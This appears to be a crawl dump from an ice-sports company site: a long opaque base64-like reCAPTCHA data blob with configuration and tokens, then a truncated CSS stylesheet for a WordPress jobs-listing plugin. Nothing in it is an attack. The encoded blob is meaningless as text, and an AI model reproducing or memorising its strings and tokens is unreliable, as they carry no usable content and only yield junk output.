3Ds8KrRsKsw5TDqyM8FcOLw5RYQmULwpzDijvDvAsiC0XDlhDCslQCFcO9CycQwrg5w553wo/[base64]/w7fCmGnCthEUaEwKfyvDksK0wrh9wonDn0jDkMOiwoQWw6/[base64]/Dq1RJQFjCtsOpNzt1wo/ChcKYwqcVR8OFamNLP8ONAcOawonDkMKrDMKswqLDrcKUScKmJcOKbyJYw7Y2YTg5bcO3IVBXSF/CvcK1w5lTVTUrEcKUw6rCuQg6Kh54B8KZw5/CjcOjwoTDmsK2VsOjw4/Dn8K1c3vChMO8w6fCm8K3wqxmfcOcwoHCk2HDuDvCncOnw7rDk1PDk3UUJR4Vw4k0NcO0DMKqw6h/w4VowpfDusOYw5otw5fDjmAuw6gfBsKdfC7DgAAHw5ZUwqUobDPDg1A+wpMRd8OVwqoHCcOUw7sMw753TcKCX3s7JMKRA8KlREIiw4xne2bDjcKNVsK6w7XCjV/Duk3Dk8KZwonDmkMzNMO6w6bDssKTN8OKwqlkwqzDtcOXZsK/[base64]/[base64]/ClxHDpcKPdWs0EXDDnMKow5Atw59EbVzCucO/wrfCgMOHw7/CpwzDvcO1w483wqPDgcO3w4w1LRrDjsOXd8K2PcKLd8KXK8KvTcK7eihfQz7Dk0HClMOvEVTCicKZwqvCgsOBw7vDpDjCigcyw5/CsGUzZjHDsFE6w43Cgz/DjiAcIwDDgBQmE8KYwqFkBEzCsMOWFMOQwqTCq8K3wrfCtMOlwqAiwodDwozCrCQsAXMgPsKzwrpPw4kdwqIuwqvCgsOlFMKdBsOJUFlMYXIewr1JKsKrUsOVUcOZwoc4w50gw6vCsRNSDMOgw5HDrsOcwqhfwpvCuUrDiMOzWsKfW0c8KXDDq8Oqw5PCrMOZwp3DqD/ChGUxwplFQcKYwpzCuS/CrMKTNcKBUBPCkMOHbE9QwobDnsKXXFPCoRkRwq3DsWt/JS58RGV+wqs+IhZ1wqrClgJjKHjDrwvDscObwo5Gw6TDvsOrMsOwwqA6w7/CgRRkwo3Dr0nCuSxkw4tEw4ZJbcKASMOSfcKxwpt/wpbCjEZjwpLDjyNNw60Hw4lYHMO8w6ktE8OQJ8OPwo9jKcOFEnbCl1nCl8KYw5NmX8Kiw53CmE7DmsKyYsOOHcKBwqc9MDJVwrVOwo/[base64]/[base64]/VMOpw6PCknXDt8KiLMKiesKKwrPDrm7Cl8OIbsOYw7DChiN5wpNMNsO7w4jDrEQKw4EwwoTCgR7DngcLw53CgHbDnwVQKcKgIhjCuFFjf8KhGnEiCsK9S8OCQFfDkgPDhcKDGkRmwrMHwrQFM8Kxw7XChMKgUi/CgsOKwrdfw7Ubw51IeQvDtsOcwqgjw6TDiwvCkWDCtMOtG8O7SS88AgJXw7XCoBkXw7/Cr8KRwqrDgWd4KRLDoMOcWsK4w6VGQ3taRcKqO8KQGCc4D3DDscOpNm4hwr0bwrl/[base64]/MsKvRsKdXsOUw4fDhinDhMOBwpJQPMKicMO3NW8gV8OOw5fClcKuw54cw57CqjnCksKaNiHDlcOnW0Vsw5XDosKOwoRBw4XCoTHCm8O1w6RMw4bCqMKAFMOEw6FkJh0DUF7CncKbJcOTw6nDokvDvMKLwr3Cn8Ogwq3DswcPDBnCoijCkn0ABCBnwo4vScKHKVUJw7/DuS/Dgm3CqcKBXsKuwrI2cMOPwq3CgTvCuAwdwqvCr8KjKC5XworCqxhJU8KPVVTDhcOBYMKTw4FWw5QSw584w6jDkBDCu8KFw689w4HCp8KIw6xIUzvCtgPCosKDw7l1w7HDoUXCpsOHw4rCkThEU8K8wqV4w742w6BqJ3/DonExUWrCq8OVwovDvWYCwowEw41uwonCksO8aMK5Z3zCmMOWwq/DiMK1B8Kcdg/DqS1aa8K1L1Zgw6XDnVPCtMOnwpM9Oxg4wpcTw6zCtcKDwrjDgcKow6cyesOfw4pkwpbDqsO1GcK1wqwDeV/CgAnDr8O4wqPDoHEwwrJ2X8OFwrXDl8KZVMODw4pvw4DCg1o1NQkORFg+JR3CmsOKwqtDclbDpsOtEizCgHJqw77DgcKkwpjDqsOvYzZ/fTx/HFBSRFXDpsKYDgUHwq3DvQDDr8KgOWdLw4gnwohcwr3CgcKCw4NTcVgNWsOZaXYuw4MeIMKlLDjCpcOLw6JLwrrDpMOkasKhwpfCuk3Cr2lywozDvsOzw4bDrlXDmMOQwp7CusO/[base64]/f8Kfw5gVw5Z6wrEnwqd/[base64]/Cv8OnwqTDo3PCiMOjwqgICcKTYcK5LTklwojCowPDssK3dRB4ahcbOibCjyg7QU4Dw4w/bzA5U8Kswo8DwqLCn8O+w5zDp8KUKXssw4zCssO0F0gfwo7DnRg1ScKMIFhKQzrDm8O9w5nCp8OVRsOcF2MPw4VGfBjCqsOVdl3DsMOkAMKmXUTCsMKIPjE8OsO7ZlXCo8OXQcKCwqfCmTpmwpXCiWYNDsOPB8OIWHcjwqjDlRpRw50FETAcaX8qPMKfdnwWw50/w5HCrSEGaiLCsxnCkMKdX0YUw6xrwrZwH8ObKVJWw5rDjsOew44zw5HChFXDg8KwOBgDCGg9w4Vgb8Oiw5TCiR0lw7zDuCsgZWDCgsO/w6zDv8Opwooaw7LDoiVpwpbCh8KYF8K8wogZwrXDqBbDisOTEg5pPsKrwpUFRnc6w50BOxJEEcOgD8Oaw57DgcOjIjkVBhwpCsKRw51AwoB+CjfDjCwmw7/Cql0ow5xEwrPChBJHXGvDmMKDw5t+B8KrwqvClybCl8OywrXDkcKgXcOew6HChHoewoRJXcK1wrjDpcOOE34FwpfDvijDhMODH0PDncOpwo/DocOfwqXDpTLDg8KWw6bCunZEO3QMbRhACsKLFWIGTS5kLALCnGPDgEhWw4bDmgMUAsOlw7g9w6fCshfDoSLDvMOnwplWJUBqacKLUjbCuMKOJyXDm8Ozw6liwogmIcOwwo1GXMOUaDN0Y8OIwpXDrzpnw7LCnRTDomzCumjDgsO/[base64]/[base64]/wqYIGMOTw5TDscKPYMO6NsKeEBVOAMOPw4DCiCQlwrjDvQYow41Kw5fDvjhJMsKMBMKacsOKasOKwoYaB8OEJxLDssOuF8Kdw7wvS2nDvcKUw57DpADDj3gVdXQuPH4uwp3Dh3HDtzDDlsOhNmTDgizDmUfCpjjCo8KKwpsNw6EXXH8dwo/Ctns3w6LDicOowprCimIpwp3DhykLAQVdwr8xYsK3wpLCsmfDvH/Dh8Kzw4crwrFIecOKw6LCkAwvw6RxCHA0wrN0JiA9FEFXwr9CUMKFHMKlAHIvGsKrNW3DrVHDlXLDqcKywqjCj8KywqdiwoMjbMOwV8OtHTd6woVTwrxFITvDhMOeBn9VwqnDlWPCkijCtxLDrR7Dm8KYwpxmw7R+wqF0fBPDt27DrQ/Cp8KWbDRERcOWQDoMF3nCojkKMD3CgyBBHsODwpATCmcqTSjCo8KzN2BHworDlyPDocKww4gzCUTDjsOTMkrDuDgoU8KUUElqw6XDkDnCoMKRwpFkw4YUC8OfX0bCssKKwqllUnfDoMKYTAXDrMK/XMOlwrLCuA0rwqHCj1pdw4ILCMOLGVLCnlPDswTDssKXGsKNw64te8O2acOfAMOmOsOfU1vCumRmVsKjasKXVBQxwp/DpcOpwo0vIMOnbFTCq8OKwqPCh1s2bsOUw65Fw4oEw6HCqyEwDcKuwrFIJsOiwqEVV3hqw53Du8KbMsKJwo/[base64]/CtUjDj8O5RQLCsUPCs8KEwpjDrsKDTH3DhsKhwr5/wozCusO6w5zDtDxFDx8pw7lvw6cDIwPDlxggw4zCgcOfCzgpG8KZw6LCgEctwpxSbsOpwrw+bVjCkW/DrcOgS8KKV2FMNsKHwqAnwqbCnB93UXhGXWRjw7fDl2sXwoYAwpsaYWHDnsObw5jCmwY5TMKIPcKZwqwOE3dqwpo3NcOcJMKVNytXZAjDmMKRwovCr8KbRcOWw6PCoigDwo/[base64]/DgUvDqcKLw4DCr8OcDcKABsOFIDswwrfCsn/CrgvDiEBcw75dw6rCs8Ojw7UNFcK0AsOewqPDj8OxJsK0wrvCh3nCll/[base64]/[base64]/DuG5oCMKOwoEdPWPDvU1bFcKew5vDlBYjwpnCkMKJNinDjUTDkcKkdcOqWU/[base64]/[base64]/DgkHCqDzDg13CpcK6KMK0AMO1LnrCphvDtiDClsKewo7Cr8KEw7YdVMOgw4AeHSnDlXrCsE/Ct1DDoys1cFjDjcOHw5zDo8KXwpfClmNra2HCgER1WsK/w7bCp8O3woHCplrDjhYBUHMJK1B7d3/[base64]/[base64]/ClcKPwrggMMOsw4jCl3c3w4TCpcOww6DDqcO0wpVKwqzCv2zDgSvDocKKwoTCtsOLwofCjcOww5PCjcOAfzhTD8K/w4sCwocnTk/CqnHCoMKywrvDrcOlFMK8wrLCrcOYD0wEQSkET8KjY8OEw5bCh0DCggNJwrnClcKZwprDr37DvFPDoh/Crj7CjDgUw5Yqwo4hw7ZrwrfDtzYiw4h3w7PCgcOnNsOWw7U9d8KJw4TDiGHCo0JaTl59DsOGIW/DmMK+wohdfS3ClcK8ccOzBDFCwop7Y3tgfzgXwq9mFkljw6syw7kBWcOaw511ZMO3wrDClUtGSsKzwpHCvcOfTcK1S8ORXmvDlMK9woIXw4J9woJxWMOiw5Btw6/DvMK+M8K/DRnCmcK4wovDrcKjQcO/VsOww7IdwrIhbHdqworDi8Oww4PDhmjCmcOywqJZw4bDs03Cvxh1fMKRwqXDjB1SLmPCv3E0H8KGCMKPL8KhOg/DkihWwqjCg8O8JUnCpjU8XsOoAsK3woYfaV/CpgptwpXDk2lRwpvDgE8qF8K1F8K+Dn3DqsO9wojDjX/DvG8FWMOBwobCg8KuUCrDmsONOcODw50IQXDDpSUyw6LDp1waw6xWw7ZTwqXDs8Okwr7Cty1jwr7DmzRUE8KRfVAfV8OlWlNPwqJDw7VjDx3DrnXCs8Kqw4Ecw7/Dv8ODw6p/wrJpw7oJw6bCrMOWMcK/[base64]/w6vDvHYtwqk5w73CsgjCpGfChFbDh8KtaMKGw6ZrwoQUwqsDMcKkw7HCn1EpRMOmXSDDoHHDisOGUR7DhzwcextvHsOUakRYwqgywrjCtXwWwrXCosKWwpnCgwEFJMKewqTDisO/[base64]/CgXVZwpVtFsKmw5zDtMKTDcKVQnbDp8O6XsOFCMK0N2/[base64]/[base64]/[base64]/dEQsw47DjcKqLBPDg8OAw5VzwpNDwoMDVE7DqG7Cp1HDmh0sAy95QsKfB8KUw4wqEBvDnsKfw7bCqMOeMkvDkjvCp8O/C8O3EhTCn8KNw6IGw78fwrDDmmw5wqjCkhbDosKvwqhrOgZ7w7Y3woXDjMOVdAXDljTCh8KcYcOdD3hXwq3Cog7CgDYJZcO7w6RjacO6ell1woMKdsOScsKzJMO0CE0jwpEowrLDvsO/wofDn8O8woh9wp/Do8K8WsONe8OvDnnCsEnDqHzCmS0Qw5fDhMOYw6tcw6rCh8K/c8KSwqhOwpzCo8KPw7LDnMKnwonDpFPDjjnDn3xhMcKfAsKFLjJKwodwwr1nwofDhcOKBCbDkkh5UMKhMh3DhTBXBsOKwq3ChcO+wpLCvMO6FGXDicKDw5Agw6zDm1zDjBMwwrrDsFMGwq/CnsOJdMKIwpjDv8KvCjgcworCn2l7N8KDw44UE8Oawo4BWHFTCcOLTMK0QWrDvydSwoZVwp/DosKUwqwZSMO5w4DCqMOdwrzDgmnDnlhuwrDCk8KUwoDCmMODScK9wosuAnR/[base64]/wpg7JRHCl3vCmgR0w6XChGNmZ8KEMF7Dvy5Vw5pEKcOhB8KhasKJB0ZfwpUuwpAsw7M4w5g2woPClg56V3IDYcKuw4o2HMOGwrLDocO5K8Kjw6zDnFRnIcKxTMKzXCPCliRlw5dLw6jCtDl0bj0RwpHCvU55wrZyHcOEecOjGigWIjB9w6TCqH5/[base64]/ChcKBQMOCAn3Dr8K6wp8swqXCncKVw5rDvHfCsHIVw60lwoAjw4vCp8KDwovDjMOeVMKLaMOyw7lswoXDr8KOwqtow6XChAtvOcK/[base64]/[base64]/[base64]/CgMKZL8OcPjfDrxnDrmUgw67CmkQ2OsKfwplkUBnDsMONwq/CjsOkw6/[base64]/Ck8OnY1PCtcKeZh5Fw6JEfTJpw6h+w5EEM8OUwow3w47CssO6wrMnHmHCgXpJL17DllrDusKJw6LDgcOqHsO6wrjDhVVUw7pvbcKdw5VWQ2DCssKdS8O5wrw9woUHBi1mZMOIw7nDr8KEbsKbdcO/w7rCmiI5w5TDocKyFMK5CSzCgmUQwrjCpMKKwrbCisO9w4NuUsKmw4k1FMOjJ3wWw7zDjRE/[base64]/wo1YOzjDncO+VMO1w4vCk8K+IcK8T2wKYHDDrsKuNMOXAgtww6JLw6HDozs1w43Dk8KrwrIjw50DV3o/[base64]/wqcMwpLDmzMDw6TDvcOSw7RcOcO5dcKVQU7CmcOzXcKlw7EMExwCGsKcwoFjwqwiW8K5MsO2wrLChRPCmcOwFcOeNy7Dn8OgNsOjasOuw5wNwqHCgsKMAiZ8bMOHcgQOw45Gw6RVWDQlRcOyQDsxBcKWA3HCp2nCncKrw6o1w7jCn8Kaw73Ck8K/fCwAwqhGYcKqOD3DlMKrwr9pOStGwpjCnh/CtDRODcObwqp3wo14W8KtbMOxwpzDv28/aGN+DW/Dv3DCuWzCk8OlwqPDn8KeX8KsKWtmwrjCnyoIEMKRw6jCqGh3GHvCsFNrwqN6VcKtXy/CgsOFUsKuQQNWV1QGOsOiKT3Cs8O3wrQqDS9lw4LDv2sZwprDiMOVEyI2bkFbw5Fqw7XCkcObwpnDlzzDk8OFVcOuwrfCo37Doy/DjF5wYsKkDTTDi8OgR8O9wqRtw6LCrWTCncKJwrdGw5w/[base64]/L8K1ZsKiw7nDuyzDm8Oqw5nDosOswr/DrWBnAEg7woMRfynCgsK+w49ow4Esw79Hwq3DscKAdwQzwr4uw63ClXnCmcO/PMOCUcOYwp7ClcOZdlIDw5AZVHYLOsKlw6PDoyDDkcKcwoAad8KOVC0Hw6rCpUfDnm7Cu0fCoMO+woJcfcOPwo7Cj8KdQcKkwqZBw5bCkm/[base64]/[base64]/w5M4w6jDvMOXwrzCqi7DtsORPBEqasKZBjJCRA40SzHDjyAPw5XCvW8oJMKsCcOZw6XCtkjDuEIpwo05acOAFgpWwo1+EX7Du8K1wopDwqJAXXjDpm0UU8K6w41uLMOENWrCmMKkwpvDpgbDhcOewoV0w7RseMOFR8Kcw5bDm8KZYzrCoMO2w5PChcOuFz/CjXrDjzdDwpxjwq3CoMOcUkrDswnCucK2dDfDlsKLwqhSL8Ohw44uw4EZECkgScKYBmXCu8O3w71Uw5LChsKlw5ELXxnDnFrDoxFxw7syw7QfKR0Iw55QYS/Dnw1Tw6vDg8KQYglXwo45w6gjwoPDlDDChj7CkcOGw7nChcK/KyJsU8Kdwo/CmibDmyY0DcOyO8K0w7crBcOgwpLCisKjwr3DqcOCEwxudh7DiQTCsMO9wovCsCYOw6vCj8OGBVXCgMKoWsOyMMOMwqbDlg/CsSd8SnXCqGgSwqfCnS5EIcKuEMO5MHjDilnCpGQLF8OUHsOgwrDClWUsw7/CtsK7w6d3IQLDnHhCNhTDrTkhwqfDv37DmUTCsQxVwp50w7TCkWN2HE0PasKoIzMdQ8Kqw4M+w71mw5cRwpMLaBLDnRxuesO0ccKLw6XCt8OIw4XCuhM9ScO4w5MpTsKPMUc6emA5wp0+wqV/wrLDnMKWNMOHw5XDs8KsXAM7D3jDgMOvwrgGw7k7wr3Dtx/CqMK+wpB2wpXCnCfCr8OsRQVYBl7DncODfgA9w5HDvCLCsMOCw5pqE1AGwokhN8KATMO1wqkuwrQ5FcKFw77Cv8OuN8Kawro4AX/CqG5fRsODcgTCtmItwpHCrntNw5lAOsKbSl/CuirDhsOuTk/[base64]/EVTDuMOMMMOqNG/Dq0wcw4oGfMKww7DCosKww4FLwrALwoktQyDDi3XCpwg+w4TDjsOQTcOMKlwswroiwqbCosK+wqDDnsK/w4PCk8K2wrJJw4k8GSwWwqIgT8Olw4jDuyxhNQ4uLMObwpDDrcODMwfDlETDsRBCB8KXw4vDvMK/wpbCvWcHwpnCpMOsbcO5w6k3LgvChsOMdhgTw5XDlk7DnTBHw5h+JUgeQnfCiUvCvcKOPlvDuMKnwpchccOmwp/Dv8Oyw7LCrsK/w7HCoTLCgxvDm8K5dHnCicO/S1nDlsOhwrnCjEHDusKNORnCsMK9WcK2wrLDngXDjg56w48jLj3ChcKeCsO9bsO5YsKiDcOhwqRzXxzDuVnDsMKDPsOJw63DrxHDikkFw6/CicO3wovCqMK7GTHChcOtw4ErAQLCmMOqJ05JYlrDsMKqYUg6acKRIsK8bcK+w4jCsMKPS8OCYsOcwrQDVXbCmcOqwo3Cl8Oywo0MwrnCjRVNAcO3MijCisOBSDEFwokSw6ZzOcK8wqItw7lWw5DCi3jChsOnfcKEwqZ/woVOwrnCiSUow6zDjlzCg8OBw594fiZswoPDkGNdwrtLbcOhw7HCnFF5w5XDocK/HsKkKR/CtW7Cg2l1wopQwo4kI8O3dU5OwrjCucO/wp7DjcO+wqjDv8OrJcKvasKmwovCqsKTwqPDl8KGDsOxwpgSwqU3e8KPw6zCo8OZw6/DisKrw7DCmBhrwqnCl3d7CSnCswLCohgQw77Ci8O0YsOOwrvDlcKXw5MZR3vCpTbCl8KJwofCiBkGwrghfsOuw5zCvcKywp3Cg8KIPMOWCcK0w4HCksOLw47CnjfCuE4hw4jCpAHCkEpLw7LClit0wr/DqFZswq/Ci2HDl2rDlcOMXsO1DsOiSsK2w68sw4DDiFfDrsOOw7oSwpwDPg0uw61fCXxxw48Qwqtiw58bw43Cm8OPT8OWwpvDmcKDH8ObJEBUIsKGNw/DpGrDq2TCjcKkKsOQOcOfwr8Aw6zClG7CocONwrvDmMO5SWtuw7UdwpLDscKkw5E2Bk4BdMKLfCjCtsOla3jDpcK7csKSfH3DvWwmbMKUw5jCmgPCucOMcHgAwqcbwolawpZ3GB8/woBrw4jDqD5HPsOjTcK5wqUUXmk5UEjCpREFwr/Dtn/[base64]/[base64]/DjCE2OQQjwr/Dp8O0w6DChF/Dh2XDsMO/wq9Zw4bCqQJBwr7DvBLDkMKSw5/DkXEFwr4pw5tXw6rDmFPDnnTDjUXDhsKiBzfDmcKMwq3DqkECwrI1L8KCw48NZcKjB8OIw7vDh8KxIA3DscOCwoZIw589w6rCgHUYIHnDrsKBw63Cpjg2a8OUw5TCgsKDYT/DosOaw4RWXMKsw6AvMsKtw7EKZcOuRzzDpcOuHsKXNmbDh1M7wqMvZyTCgMKUwovCk8O+wrLCscK2eAgHw5/DisKvw4Rob0TDtsK1eQnDo8KCbknDl8OHw5wFY8OedMKrwpY8Z3rDhsKuw7bDvy3Cl8KHw5fCpH7DssKDwpovSwNvA1YewqTDu8OZejPDolEgV8Osw5Njw70Jw4pmJ3PDncO1EVjCqMKXDcKww6DDmRY/w6nCjCl1wrNZwqHDhBXDosOvwoVWPcOVwpzDlcO1w4/CrsKzwqZ0P1/DnBlMMcOSwqzCv8K6w4/DpMKBw6rCq8KULsOiZH3CrcO3wogrVn1iB8KSYlPCnMODwrzDnsKuYcK7wr7DjWHCk8Kbwq3Dgmtdw4TCn8KjL8OQMsOTe3p2NsKIbDt6LybCvHJow41FPytVJ8O0w4/DuF3DpVDDlsOACsOmScOwwqXCnMKTwqjCggMdw6hYw5F3VV84wrbDo8OxH3ssWMOxwphCG8KPwoDCsAjDtsKvFcKBVMK/UcKZecK5w5xDwrhSwpcKw4wvwpkuXTnDqxjCi3Nlw64Cw5AFfjLClcKwwpfDusObE0zDhV3DlMO/wpTCkixHw5rDrMKiE8KxHsOBwr7DiUBNwq3Cpg3CrcKTwqfCksKkKcK7PQd3w7bCsVNtwqwOwoVZM2tmckzDjsOxw7QVSDEIw5jCpw/[base64]/CscKDw6J5wqIZcW0ne8O/ORYtbsOxwo3CoMO6Y8OqL8Kpw5zCtsKdfcOgPcKhw4sTwoIDwpzCmsKHw5ojwpxKw4fDncKBA8K6XsKBdR3DpsKxw7ACJFXCtsOONH/DjzjDrkrCjS4PfR/DtxDDu0V4CGppbMOsa8ODw4xYH0HCtBpOJ8K+djR4wrQFw7TDmsO+NcO6wpzCr8KPw6Faw5hdHcK+NWDDlcOgbsO3w5TDrTzCp8OZw6QFKsOxKDTCrMKrCnhhNcOCw6jCgh7DrcOEBlwEwrrDuGXCucOJw7/DlsOxVFXDq8O2wp3Dv1fCqnBfwrjDn8Kvw7k6w7ULw6/Ck8KnwoDCrnzDuMOPwq/DqV5Dwq1pw7Ujw5rDusKtQMKFw48LIcORccK7XAnCoMKdwpcUwr3CoWzChnAeQgrDlD0wwp/DqDUacG3CsXXCvMOQRsKww4xIOR/[base64]/[base64]/CMK3EcOdW8Ogwq4gw5huBMOJw7pfw57DkUYOLMOlVMO5XcKJNQXCosKYMB3Ck8KDw5/[base64]/DuzZ/AcKfwp7CtjjCtjRDw50hwoEUIHQDw6PDnHDCuHjDpcKJwoJtw5sQc8O5w7Zxwr7CvMK1MVfDgcKvFsKmK8Ohw4/DpsOqw67CmjnDqhYQDh7CrQx6AH/ClMO9w5ZvwpLDlMK4w43DuC4iwqg8HXLDhC8OwrfDpSDDi2JgwpDDswbDninCp8Ogw5IrHsKBasK9w43CpcKZSXVZw6/CqsORdR0SccOqdgvDkmEMw6nDihEBJcOBw71hTWXCniZHw5XCi8KWw5MDwp9WwojDtcO4wphmImfCk0FNwr5kw4DCqsO/a8KNw6jChcKwERgsw4kmKcKxGDzDlkJMXH/CncK0UnPDkcK+w7fDjip7wrvCoMOdwpgHw4jCncOMwoPCt8KbFsKCfEx2WcOtwqNVH3PCvsK/wr/CoG/DnsO4w7bCu8KXbEZ+TzDCg2fCusK9PXvDuxjDllXDvsOpw5EGwo1Tw6bCisK/wp7Cq8KLR0/DlcKmw4JfNCI0w58nP8OiDsKLPcK2wqlRwqrChMOmw5NLc8KGwqDDrWcPwr3DlsO0dMKMwrFxWMOuZ8K0K8OvcsOdw6LDmUzDjMKiK8OEBBvCp1zDgw0Dw5pawoTCtC/ChGDDtcOMdsORY0jDrsObAMOJWsKJKl/Dg8OhwrDCoQRNAMKiTMOmw7DDtgXDucOHwoDCpsKTTsKLw6DCmMOCwrLDuhJXQ8O3X8O3KD48esK7ej7DmxDDi8KkRMOKdMK/wqnDl8KneCrCkcKPwq/ClCJCw5LCs1dvFMORWD5twrjDnCzDh8KVw5XCpcOYw6gKc8O0wr7CrcKICsOlwqYjw5/DhsKUwqDCmsKoFURhwr1gUEnDrkXCkE7CpxbDj23Di8OzUQgDw5jCrXHDmUYjVA3Ck8O+NMOiwqTCuMKUP8OVw5DDtsOxw5RVfUw4F2s8TQorw5rDkMKEwq3DmUIXdz4xwp/CgBhCacOCbGxuYMOKPF8TCy/[base64]/OVbDhcOkOMObwpXDlE7CgcKWw4fDokLDgFPCuV/[base64]/Ds1AYUsOceMKnIsOVGcOfIcKrw7MgwoR7wr7DsMOMXw9ifsKLw5TCnzTDh1xmNcKfOyYlKlLDmCU7Pl7DmA7DgsOUw5rDlmc/wq7DoUFXRGx5WsO5wpE2w5R6w6RSIzbChnMBwqhtYm7CtxDDtT/[base64]/[base64]/Cm8Kvwoc/[base64]/DrkQnw5c2c8Oyw4tlIcKoTMKYAzF1woPDhSLCvwrCmgzDlGXCj1XDnERxYyjCnHbDj05DEMO5woUKwo5Wwocgwq54w59tVcKmKiHDmU1/FcOBw5UrfAIewq9dbsKjw7pzw4DCm8OMwr8CK8OqwrwKTsOewrLDpcK/w5jCsBBVwoPDtTAsVcKvEsKDf8O6w6NIwroEw71fUQTCvcOwCmLCqMKzL1R9wpzDjDJafyvCnsOUw4EzwqhtMxd0acOowoDDjSXDosOdbsKBesKbA8OlSGnCpcKqw5vDlygtw4LDsMKYwrzDhQpZwrzCqcKcwqZQw6BOw4/Dmxo/C0fCjcOLaMOYw45Sw4DDpi/CkU1aw5Z1w4XCtTXDhHdCE8OYQFXDk8KWEA3DuAc7OsKWwpPDlsOmQ8KDElBNw7x4M8Kiw4DCu8Kuw5XCjcK1Aw0+wrTDnHNxEsKVw7fCmAU5Jy/DhcKXwp8Vw5LDp1VrGcOqwo3Cpz7Dj1ZOwobDhMOMw5/Cu8K3w5hKfcOBVHU4asOtZnxIKh1Tw5fDiQtmwohjwrNLw6nDo1kUwoDCnjRrwrhhwoUiXgDDp8Oywq1IwqQNGiFkwrNUw5/[base64]/[base64]/[base64]/RMK2dMOxwpPDnz8Cwp3DuDBMw6LDvsOjwoZCwo7DrS7DmCzCkMKKEsKRO8OqwqkWwqwlw7bCjsO9WwNnVT3DlsKbw7x/[base64]/CjMObw4UqTSI2wrcDERUqfcK/w78nw5jCoMOOw6dsCTHCmH4MwrULw5JXwp5aw7g9w6rDv8Ovw4YnJMOQN3DCn8K8wo5WwpTDoFPDg8O/w5wvPWtKw6jDm8Kvw4V2BCsMw6jCjn7DoMKpRcKFw4LCjwxXwoQ/w5JAwq3CkMOjwqZ5V3TClyvDrlHDhsOTD8K/w5gIw4nDmMKIPyvDsH3Dnn7CklrDo8OZXcOgbcKSe03DgsKgw6vChcObfsKZw7nDncOJfsKPAMKTHcOPw6N/ZcOfEMOKw5XCicK9wpQ7wrdYwrFSwoAUw5jDisOaw47Cl8KWHTt1K14QZk4pw5kGw5DCqcKxw63ChRzCiMO/[base64]/DRMCO8K+By0DDcOcAcK7fV/Dmx3Dh8OyPRBUwpEtw7BYwojDmsOIVXIjRMKIw5jCtjrDpD/ClMKDwoHCuUVVSnczwr9iwrvCvEHDnxzCkgpQwp/CmErDuwrCpgrDp8Olw7Akw6BVFmvDg8O0wr0aw6p8F8Kow6zDocOdwrfCuQtnwpnClcK5HcOfwrfCjcO1w5ocw5bCp8Ktwrsaw6/DscKkw6Vqw4PDrTEUwqvCj8KXw6V6w5sow4gOKMOPVQ7DlVfCssKSw5sfwqvDo8KqT33CicOhwqzCqBw/F8Oew5dwwq/ClcKob8KqQx/CmSHCrlDCjHgDKMOXJyTDicOyw5NqwqdFM8Kdw6rDuGrDqsOfd2DCj0BhVcKfYsODHTnCpkLCqjrDmwReI8OHwq3DpmZPElFyWAFsfmFsw4ZfOhPDu3TDhsKlw7/[base64]/Drid1O8KSw5/Cl8Ko\x22],null,[\x22conf\x22,null,\x226Lc-e5IrAAAAAPlAy59qXQ4WOTggy3djC6_M-ep5\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://fmcicesports.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22v+gTL1sHRpXlXw0E7ev4qlDJnA6UkFFCqyi32MbDw9w\\u003d\x22,1,0,null,1,1769012888536,0,0,[60],null,[155,131,102],\x22RC-CR0RdUN57Bk3lw\x22,null,null,null,null,null,\x220dAFcWeA4lII_MCoa95Ads2VmQhAQ3ftzLx2GA4I4VGiOQ4htOFpcBTh0Roc1kTgrI0t5aGMukKJRVn5TV95oqTao7dZxq_uqnuQ\x22,1769095688685]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://fmcicesports.com/wp-content/plugins/paylocity-jobs/paylocity-jobs.css?ver=1.0.0
body_size: 1256
content:
/* Paylocity Jobs Plugin Styles */

/* Department Filter Styles */
.paylocity-filters {
    display:inline-block;
    margin-bottom: 30px;
    padding: 20px;
    background-image: linear-gradient(90deg, var(--fl-global-backcheck-blue) 0%, var(--fl-global-fmc-blue) 100%);
    border-radius: 8px;
    text-align: left;
}

.paylocity-department-filter {
    display: inline-block;
}

.paylocity-department-filter label {
    display: inline-block;
    margin-right: 10px;
    font-weight: 600;
    color: var(--fl-global-white);
    font-size: 1rem;
}

.paylocity-department-select {
    padding: 8px 15px;
    font-size: 1rem;
    border: 2px solid var(--fl-global-fmc-blue);
    border-radius: 4px;
    background: var(--fl-global-white);
    color: #3E3D3D;
    cursor: pointer;
    transition: all 0.3s ease;
    width:auto;
}

.paylocity-department-select:hover {
    border-color: #3C7282;
}

.paylocity-department-select:focus {
    outline: none;
    border-color: var(--fl-global-action);
    box-shadow: 0 0 0 2px rgba(240, 99, 34, 0.2);
}

.paylocity-job-count {
    font-size: 0.9rem;
    color: var(--fl-global-fmc-blue);
    font-style: italic;
}

/* Hide filtered items */
.filter-hide {
    display: none !important;
}

/* Job listing styles  */
.paylocity-jobs-container {
    max-width: 100%;
    margin: 0 auto;
}


.paylocity-jobs-list {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
    gap: 20px;
}


.paylocity-job-item {
    background: var(--fl-global-white);
    border-radius: 8px;
    padding: 1.5rem;
    box-shadow: 4px 4px 19px 0px #3C7282;
    transition: all 0.3s ease;
    width:100%;
}

.paylocity-job-title{
    font-size:36px;
}
.paylocity-job-meta {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    gap: 1rem;
    align-items: stretch;
    color: #3E3D3D;
    font-size: 0.95rem;
    padding: 15px;
    margin-top: 10px;
    border-top: 1px solid #64B6CF;
}

.paylocity-meta-item{
    display: flex;
    flex-direction: column;
    justify-content: start;
 
}
.paylocity-company {
    font-weight: 500;
}

.paylocity-location {
    position: relative;
    padding-left: 1.2rem;
}

.paylocity-job-description,
.paylocity-job-requirements {
    margin: 10px 0;
    border-radius: 8px;
    overflow: hidden;
}

.paylocity-job-description h4,
.paylocity-job-requirements h4 {
    margin: 15px 0;
}

.paylocity-job-actions {
    display: flex;
    flex-direction:row;
    flex-wrap: nowrap;
    gap: 1rem;
    margin-top: 5px;
    
}

.paylocity-apply-button,
.paylocity-view-button,
.paylocity-accordion-toggle{
    background: var(--fl-global-action);
    color: var(--fl-global-white);
    border: 3px solid var(--fl-global-action);
    font-family: Rubik, sans-serif;
    padding: 8px 24px;
